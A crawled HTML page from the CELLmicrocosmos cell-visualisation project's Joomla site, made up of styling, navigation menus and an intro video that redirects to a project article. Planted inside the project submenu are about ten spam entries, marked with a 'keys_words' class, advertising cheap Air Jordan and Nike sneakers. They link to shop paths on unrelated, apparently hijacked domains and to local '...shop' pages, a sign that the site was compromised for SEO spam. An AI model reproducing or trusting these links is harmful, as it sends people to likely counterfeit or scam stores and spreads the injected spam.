

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cellmicrocosmos.org/?w=355-855-1
body_size: 52779
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <base href="https://cellmicrocosmos.org/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="bjoern" />
  <meta name="description" content="The aim of CELLmicrocosmos is the interactive 3D stereoscopic visualization of biological cells for a better understanding of their internal structures and their functioning." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>CELLmicrocosmos.org - project</title>
  <link href="https://cellmicrocosmos.org/" rel="canonical" />
  <link href="/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/templates/protostar/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.min.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.fix.css" type="text/css" />
  <style type="text/css">
.body .container {
    border-style: none;
    width: 1280px;
    background-color: transparent;
    box-shadow: none;
}

body.site {
    border-style: none;
    color: #888888;
//    background-image: url('/images/backgrounds/bg_Melbourne_NewHorizons_2015.jpg');
}

/* Rescaling of the complete website */
@media 
(-webkit-min-device-pixel-ratio: 2), 
(min-resolution: 192dpi) { 
    body.site {
        /* Retina-specific settings */
        -moz-transform: scale(0.79, 0.79) translate(0px, -79px);
        zoom: 0.79;
        zoom: 79%;
     }
}
@media 
(-webkit-min-device-pixel-ratio: 3), 
(min-resolution: 288dpi) { 
    body.site {
        /* Phone-specific settings (e.g. Samsung S7) */
        -moz-transform: scale(0.5, 0.5) translate(0px, -100px);
        zoom: 0.5;
        zoom: 50%;
     }
}
@media 
(-webkit-min-device-pixel-ratio: 4), 
(min-resolution: 384dpi) { 
    body.site {
        /* Phone-specific Extra High DPI settings */
        -moz-transform: scale(0.3, 0.3) translate(0px, -150px);
        zoom: 0.3;
        zoom: 30%;
     }
}

.search {
    margin-left: 10px;
    margin-right: 10px;
}

UL.ux-menu {
    background: none;
    background-color: transparent;
    line-height: 14px;
}

.ux-menu a {
    background: none;
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
    color: #000000;
    font-style: normal;
    padding: 6px 0px;
    line-height: 14px;
}

.ux-menu ul a, .ux-menu.ux-menu-vertical a {
    background: none;
    background-image: none;
    border: 0 none;
    //border-right: 1px solid #E3DAD1;
}

.ux-menu.ux-menu-vertical .ux-menu-arrow, .ux-menu ul .ux-menu-arrow {
    background: none;
    background-image: none;
    height: 8px;
    top: 14px;
    width: 11px;
    //display: none;
    //float: right;
    //position: absolute;
    //right:0;
}

UL {
    border-style: none;
}

UL.ux-menu ul a.ux-menu-link-last, .ux-menu.ux-menu-vertical a.ux-menu-link-last {
    border-style: none;
}

.ux-menu ul a, .ux-menu.ux-menu-vertical a {
    border-style: none;    
    //border-right: 10px solid #E3DAD1;
}

UL.ux-menu a.ux-menu-link-parent {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_unselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    min-width: 1px;
    padding-right: 24px;
    color: #000000;
    border-style: none;
    font-style: normal;
}
UL.ux-menu a.ux-menu-link-parent:hover {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_preselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    min-width: 1px;
    padding-right: 24px;
    font-style: normal;
}

UL.ux-menu a.ux-menu-item-main  {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_preselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
    font-style: normal;
}

UL.ux-menu a.ux-menu-link-level-0  {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_unselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
    font-style: normal;
}

UL.ux-menu a.ux-menu-link-level-1  {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_unselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
}

UL.ux-menu a.ux-menu-link-level-2  {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_unselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
}

UL.ux-menu a:hover {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_preselected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    color: #000000;
}

UL.ux-menu a.current {
    //background-image: url("http://joomla.cellmicrocosmos.org/images/cell_selected.jpg");
    background-color: transparent;
    background-position: left;
    background-attachment: scroll;
    background-repeat: no-repeat;
    border-style: none;
    color: #000000;
}

UL.ux-menu-link-show {
     visibility: visible;
}

UL.ux-menu a.ux-menu-link-show {
     visibility: visible;
}

LI.ux-menu-link-show {
     visibility: visible;
}

LI.ux-menu a.ux-menu-link-show {
     visibility: visible;
}

LI a.ux-menu-link-level-0-show {
     visibility: visible;
     //padding: 10px 14px;
     line-height: 14px;
     display: block;
     font-weight: bold;
     //font-style: italic;
     position: relative;
     clear: both;
     float:left;
}

.ux-menu li {
     position: relative;
     clear: both;
     float:left;
     white-space: nowrap;
}

LI a.ux-menu-link-level-1-show {
     visibility: visible;
     //padding: 10px 14px;
     line-height: 14px;
     display: block;
     font-weight: bold;
     //font-style: italic;
     position: relative;
     clear: both;
     float:left;
}

LI a.ux-menu-link-level-2-show {
     visibility: visible;
     //padding: 10px 14px;
     line-height: 14px;
     display: block;
     font-weight: bold;
     //font-style: italic;
     position: relative;
     clear: both;
     float:left;
}

UL.ux-menu-sub{
      display: block;
      //clear: left;
      //float: left;
      position: relative;
}

UL.ux-menu-sub-show {
    display: block;
    clear: left;
    float:left;
    position: relative;
}

#content {
    //background-image: url('http://joomla.cellmicrocosmos.org/images/bg_humancellanimation0301.jpg');
    height: 700px;//700px;//625px;//525px;
    width: 700px;//625px;//525px;
    background-color: #000000;
    margin: 4 0px;
    overflow: auto;
    //border-width:medium; 
    //border-color:#AAAAAA; 
    //border-style:solid;
    -moz-box-shadow: 0 0 2px 2px #888;
    -webkit-box-shadow: 0 0 2px 2px#888;
    box-shadow: 0 0 2px 2px #888;
}

#sidebar {
    background-color: transparent;
    height: 740px;
    width: 120px;
    padding: 0px 0px 0px 0px;
    margin: -15px 0px 0px -80px;
    overflow: visible;
    float: left;
}

#aside {
    background-color: transparent;
    height: 740px;
    width: 1px;
    float: left;
    padding: 0px;
    margin: 0px;
}

.row-fluid {
   display: block;
}
.row-fluid [class*="span"] {
    float: left;
    margin-left: 0px;
    min-height: 1px;
}

.row-fluid .span3 {
    //width: 13%;
    width: 90px;
    float: left;
    margin-left: 0px;
    min-height: 1px;
}

.row-fluid .span6 {
     background-color: #000000;
     margin-right: 5px;
     //height: 525px;
     //width: 525px;
}

.row-fluid .span6 .categories-list {
     margin-right: 10px;
     margin-left: 10px;
}

.row-fluid .span6 .category-list {
     margin-right: 10px;
     margin-left: 10px;
}

.row-fluid .span9 {
     background-color: #000000;
     height: 625px;//525px;
     width: 625px;//525px;
}

.item-page {
     background-color: transparent;
     height: 300px;
     color: #BBBBBB;
     margin-right: 10px;
     margin-left: 10px;
}
item-page.a:link {
    text-decoration: none;
}
item-page.a {
    border: medium none;
    color: #DDDDDD;
    font-size: 10pt;
    font-weight: bold;
}
item-page.a:link {
    color: #DDDDDD;
}
item-page.a:hover {
    color: #DDDDDD;
}
item-page.a:focus {
    color: #DDDDDD;
}
item-page.a:active {
    color: #DDDDDD;
}

.blog {
     background-color: #000000;
     color: #BBBBBB;
     margin-right: 10px;
     margin-left: 10px;
}


.page-header {
    border-style: none;
    color: #BBBBBB;
}
.site-title {
    font-size: 40px;
    font-weight: bold;
    line-height: 48px;
    transparent;
    //width: 90px;
    //height: 545px;
}

.brand {
    display: none;
}

.well {
     margin-top: -52px;
     padding: 0px 0px 0px 9px;
     border-style: none;
     background-color: transparent;
     box-shadow: none;
}

#cmsite {
     margin-left: -50px;//-46px; //-56px;
     margin-bottom: 1px;
     background-color: #000000;
     box-shadow: 0 0 2px 2px #888888;
}

.cellselected {
     box-shadow: 0 0 1px 1px #888888;
}

.cellunselected {
     box-shadow: 0 0 1px 1px #888888;
}


div.tableleft {
    background-color: #000000;
    border: 1px solid #AAAAAA;
    color: #DDDDDD;
    float: left;
    font-size: 10pt;
    line-height: 14pt;
    margin: 0 0 1px 25px;
    padding: 0;
    position: relative;
    text-align: left;
    text-indent: 3pt;
    vertical-align: bottom;
    width: 300px;
    clear: both;
}

div.tableright {
    background-color: #000000;
    border: 1px solid #777777;
    color: #AAAAAA;
    float: right;
    font-size: 10pt;
    font-weight: normal;
    line-height: 14pt;
    margin: 0 10px 3px 0;
    padding: 2px 3px 0px 3px; 
    position: relative;
    text-align: left;
    vertical-align: bottom;
    width: 440px;
    clear: both;
}


div.textcenter h2 {
    color: #BBBBBB;
    font-size: 14pt;
    font-weight: normal;
    line-height: 16pt;
    margin-bottom: 3px;
    margin-top: 0;
    margin-left: 0;
    clear: both;
}

.bgimage1 {
    height: 700px;//625px;//525px;
    width: 100%;//700px;//625px;//525px;
    background-color: #456456;
    background-image: url('http://joomla.cellmicrocosmos.org/images/bg_humancellanimation0301.jpg');
    margin: -10px -10px 0px 0px;
    padding: 10px 10px 10px 10px;
    overflow: hidden;
    //overflow: auto;
    //border-width:medium; 
    //border-color:#AAAAAA; 
    //border-style:solid;
    //-moz-box-shadow: 0 0 2px 2px #888;
    //-webkit-box-shadow: 0 0 2px 2px#888;
    //box-shadow: 0 0 2px 2px #888;
}



//.icon-options:before, .icon-cog:before {
//    font-size: 10px;
//    line-height: 14px;    
//}

.icon-cog {
    display: none;
}

.btn {
    box-shadow: 0 0 1px 1px #888888;
    padding: 1px 2px 1px 2px;
    margin: 0px;
    font-size: 12px;
    line-height: 12px;
    background-image: linear-gradient(to bottom, #000, #111);
}

.btn .caret {
    padding: 1px 1px 1px 1px;
    margin: 2px 0px 0px 0px;
    font-size: 12px;
    line-height: 12px;
    color: #FFF;
    border-top: 4px solid #FFFFFF;
}

.btn-group  {
    position: relative;
    //margin-right: -40px;
    //padding-left: -20px;
    //position: absolute;
    //margin: 711px 0px 0px -10px;
    //padding-right: 5px;
    //margin: -2px 0px 0px -9px;
    margin: -32px 9px 0px 0px;
    padding: 0px;
    float: right;
}

.pull-right > .dropdown-menu {
    left: auto;
    right: 0;
}

.pager li > a, .pager li > span {
    background-image: linear-gradient(to bottom, #000, #111);
}

.btn-group > .btn:first-child {
    border-bottom-left-radius: 2px;
    border-top-left-radius: 2px;
}

.btn-group > .btn:last-child, .btn-group > .dropdown-toggle {
    border-bottom-right-radius: 2px;
    border-top-right-radius: 2px;
}

.btn-group.open .btn.dropdown-toggle {
    background-color: #AAAAAA;
}

.pager {
    position: absolute;
    margin: -111px 0px 0px 20px;
}

.pager li > a, .pager li > span {
    box-shadow: 0 0 1px 1px #888888;
    font-size: 10px;
    line-height: 14px;
    margin-right: 14px;
    padding: 0px 4px 0px 4px;
    border-bottom-left-radius: 2px;
    border-top-left-radius: 2px;
    border-bottom-right-radius: 2px;
    border-top-right-radius: 2px;
}

.leading-0 {
    margin: 0px 8px 15px 10px;
    border:1px solid #AAA;
    background-color: #111;
    padding: 0px 5px 0px 5px;
}

.column-1 {
    margin: 0px 0px 15px 10px;
    border:1px solid #AAA;
    background-color: #111;
    padding: 0px 5px 0px 5px;
}

.column-2 {
    margin: 0px 0px 15px 10px;
    border:1px solid #AAA;
    background-color: #111;
    padding: 0px 5px 0px 5px;
}

.pull-left.item-image {
    margin: 0px 10px 4px 0px;
}

//.lof-ass {
//    margin-bottom: -662px;
//    padding-left: 210px;
//    padding-top: 360px;
//}


#lofass110 {
    margin-bottom: -699px;
    padding-left: 232px;
    padding-top: 466px;
}

#lofass111 {
    margin-bottom: -699px;
    padding-left: 1px;
    padding-top: 466px;
}

.lof-ass .lof-css3, .lof-ass .lof-css3 .preload {
    box-shadow: 0 0 0px #000;
}

.lof-ass .red {
    border: 0px solid #000;
//    border: 1px solid #FFF;
//    opacity: 0.6;
}

.lof-main-item img {
    opacity: 0.8;
}

/**
lof-ass .desc-red .lof-description {
    background: none repeat scroll 0 0 #FFF;
    background-color: #FFF;
}

.lof-ass .lof-description .lof-main-item {
//    background-color: #F00;//transparent;
//    background: url("images/transparent_bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    box-shadow: 0 0 2px #666666;
    opacity: 0.6;
}

.lof-description {
    background-color: #FFF;
    box-shadow: 0 0 2px #666666;
    opacity: 0.6;
}

.lof-main-item desc-red {
    background-color: #FFF;//transparent;
//    background: url("images/transparent_bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    opacity: 0.6;
    box-shadow: 0 0 2px #666666;
}
**/UL#ariext91 LI A{font-size:14px;font-weight:normal;text-transform:none;text-align:left;}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/templates/protostar/js/template.js" type="text/javascript"></script>
  <script src="/templates/protostar/js/byrei-dyndiv_1.0rc1.js" type="text/javascript"></script>
  <script src="/modules/mod_ariextmenu/mod_ariextmenu/js/ext-core.js" type="text/javascript"></script>
  <script src="/modules/mod_ariextmenu/mod_ariextmenu/js/menu.min.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});;Ext.EventManager.on(window, "load", function() { new Ext.ux.Menu("ariext91", {"direction":"vertical","autoWidth":false,"transitionDuration":0.2}); Ext.get("ariext91").select(".ux-menu-sub").removeClass("ux-menu-init-hidden"); });
  </script>
  <!--[if IE]><link rel="stylesheet" type="text/css" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.ie.min.css" /><![endif]-->
  <!--[if lt IE 8]><script type="text/javascript" src="/modules/mod_ariextmenu/mod_ariextmenu/js/fix.js"></script><![endif]-->

			<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
		<style type="text/css">
			h1,h2,h3,h4,h5,h6,.site-title{
				font-family: 'Open Sans', sans-serif;
			}
		</style>
			<style type="text/css">
		body.site
		{
			<!-- border-top: 3px solid #555555; -->
			border-top: none;
			background-color: #ffffff		}
		a
		{
			color: #555555;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #555555;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->
</head>

<body class="site com_content view-article no-layout no-task itemid-101">

	<!-- Body -->
	<div class="body">
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="header-inner clearfix">
					<a class="brand pull-left" href="/">
						<img src="https://cellmicrocosmos.org/images/Cm_Icon.gif" alt="CELLmicrocosmos.org" /> 					</a>
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						
			<div class="row-fluid">
								<!-- Begin Sidebar -->
				<div id="sidebar" class="span3">
					<div class="sidebar-nav">
								<div class="moduletable">
					

<div class="custom"  >
	<p style="margin: 0px; background-color: transparent;"><img style="float: right; background-color: transparent;" src="/images/left_border_Cm.png" alt="" align="left" /></p></div>
		</div>
	
					</div>
				</div>
				<!-- End Sidebar -->
								<div id="content" role="main" class="span6">
					<!-- Begin Content -->
					
					
<div id="system-message-container">
<div id="system-message">
</div>
</div>
					<div class="item-page">
								
	
		
								<style type="text/css">
<!--
#video_background {
position: relative;
left: 0px;
top: 0px;
width: 700px;
height: 690px; 
margin: 0px -10px -10px -10px; 
overflow: hidden; 
z-index: 1000;
}
-->
</style>



<video id="video_background" preload="auto" autoplay="true" muted="muted" volume="0"> 
<source src="/images/backgrounds/ani_Cm_logo__1_2_back_in_black.mp4" type="video/mp4"> 
<source src="/images/backgrounds/ani_Cm_logo__1_2_back_in_black.webm" type="video/webm"> 
</video>

<script src="https://code.jquery.com/jquery-1.4.2.min.js"></script>
<script type="text/javascript"> 

var videoPlayer = document.getElementsByTagName('video')[0]; 
videoPlayer.onended = function(){ 
window.location= "index.php?option=com_content&view=article&id=183:cm-project&catid=2:uncategorised&Itemid=290"; 
}

$(document).ready(function(){
  $("#video_background").bind('ended', function(){
  window.location= "index.php?option=com_content&view=article&id=183:cm-project&catid=2:uncategorised&Itemid=290";
  });
});

</script> 
	
						 </div>

					
					<!-- End Content -->
				</div>
								<div id="aside" class="span3">
					<!-- Begin Right Sidebar -->
					<div class="well ">
<div id="ariext91_container" class="ux-menu-container ux-menu-clearfix">

	<!--ul id="ariext91" class="ux-menu ux-menu-vertical" -->
	<!-- Cm extension -->
	<ul id="ariext91" class="ux-menu ux-menu-vertical" >
	
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item236 ux-menu-item-parent-pos0">
				<a href="javascript:void(0);" class=" ux-menu-link-level-0 ux-menu-link-first ux-menu-link-parent" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>CELLmicrocosmos project</b>									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" ><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://rwdf.cra.wallonie.be/fr/fcedafshop/air-jordan-release-dates/" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Air Jordan Release Dates 2024 - Chris Paul soaring through the lane in his Jordan Arctic PE - Cra-wallonieShops , 2025
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://www.febacam.com/dbfbdgzshop/men/sport-i-otdyh/sportivnyye-kostyumy/176148040-sportivniy-kostyum-jordan-flight-chorniy-kostyum-cholovichiy" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Website unavailable - OVHcloud
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://rwdf.cra.wallonie.be/fr/fcefeushop/fr/adidas-originals/adidas-originals-firebird-pantalon-de-survetement-ample-bleu-marine/prd/205078157" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Bleu marine - adidas Originals - Cheap Cra-wallonie Jordan Outlet - zapatillas de running Adidas pie arco bajo talla 43.5 moradas , Pantalon de surv&amp;ecirc;tement ample - Firebird
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/snikery/175819778-zhenskie-bezhevye-snikersy-na-platforme-tanketke-zimnie-krossovki" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Женские бежевые сникерсы на платформе танкетке зимние кроссовки теплые на меху эко-кожа зима — цена 1480 грн в каталоге Сникеры ✓ Купить женские вещи по доступной цене на Шафе , Украина #175819778
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="https://jayluchs.com/babbaaxshop/fannation/sneakers/tag/ucla-bruins" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Ucla Bruins - Air Jordan 1 Low SE Women's Shoes Grey, Sports Illustrated FanNation Kicks News - Analysis and More
</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bcebaedshop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>Air Jordan 1 High OG Taxi 555088 711</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bcejiyshop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>air jordan 14 retro gg hyper pink 654969 028</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bcebgxshop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>preview nike air max plus unity dz4509 001</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bcedcushop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>nike air jordan 4 white cement 2016 retro</b>									</a>
						</li><li class="keys_words  ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/bcebahvshop" class="keys_words  ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img class="keys_words" id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img class="keys_words" alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b class="keys_words" style='vertical-align: bottom;'>air jordan 28 elephant 555109 004</b>									</a>
						</li>
	
					<li class=" ux-menu-item-level-1 ux-menu-item237">
				<a href="/index.php/cm1-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm1_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm1 CellExplorer</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item238">
				<a href="/index.php/cm2-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm2_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm2 MembraneEditor</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item239">
				<a href="/index.php/cm3-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm3_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm3 CellEditor</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item240">
				<a href="/index.php/cm4-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm4_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm4 PathwayIntegration</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item328">
				<a href="/index.php/cm5-project" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm5_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm5 CellVisualization</b>									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item305">
				<a href="/index.php/next-workshop-2014" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					&nbsp;<img id='cmsite' alt='selected' src='../../../images/Cm_neXt_Icon.gif' />&nbsp;<img alt='empty' src='../../../images/cell_empty.gif' />					
					
					<b style='vertical-align: bottom;'>Cm neXt</b>									</a>
						</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item101 ux-menu-item-parent-pos1 current ux-menu-show">
				<a href="/" class=" ux-menu-link-level-0 current ux-menu-link-parent" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;					
					
					project									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-1 ux-menu-item290 ux-menu-show">
				<a href="/index.php/home/project-intro" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					intro									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item242 ux-menu-show">
				<a href="/index.php/home/info" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					info									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item245 ux-menu-show">
				<a href="/index.php/home/cellmicrocosmos-news" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					news									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item243 ux-menu-show">
				<a href="/index.php/home/timeline" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					timeline									</a>
						</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item246 ux-menu-item-parent-pos2">
				<a href="/index.php/courses" class=" ux-menu-link-level-0 ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					courses										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-1 ux-menu-item-parent ux-menu-item247">
				<a href="/index.php/courses/initial-courses" class=" ux-menu-link-level-1 ux-menu-link-level-1-show ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					initial courses										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
